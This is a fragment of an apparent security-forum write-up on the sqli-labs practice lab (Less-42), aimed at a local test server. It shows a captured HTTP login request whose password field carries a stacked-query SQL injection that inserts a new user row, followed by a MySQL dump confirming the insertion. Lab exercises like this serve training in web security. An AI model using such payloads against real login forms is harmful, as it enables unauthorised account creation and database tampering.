 Raw Params Headers Hex
POST /sqli/Less-42/login.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 118
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-42/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.2919456601657574400.1562919792612.512;
PHPSESSID=n9vtoj91lmrdr631fogq266g90; monitor_count=254
Connection: close
login_user=admin&login_password=a';insert into
users(id,username,password)
values(55,'father','111')#&mysubmit=Login
mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 123456 |
| 2 | Angelina | 123456 |
| 3 | Dummy | 123456 |
| 4 | secure | 123456 |
| 5 | stupid | 123456 |
| 6 | superman | 123456 |
| 7 | batman | 123456 |
| 8 | admin | 123 |
| 9 | admin1 | 123456 |
| 10 | admin2 | 123456 |
| 11 | admin3 | 123456 |
| 12 | dhakkan | 123456 |
| 14 | admin4 | 123456 |
| 66 | qqq | www |
| 15 | admin'# | 123456 |
| 17 | q223d | wsfw |
| 77 | wwwas | bbb |
| 55 | father | 111 |
+----+----------+----------+
18 rows in set (0.00 sec)
先知社区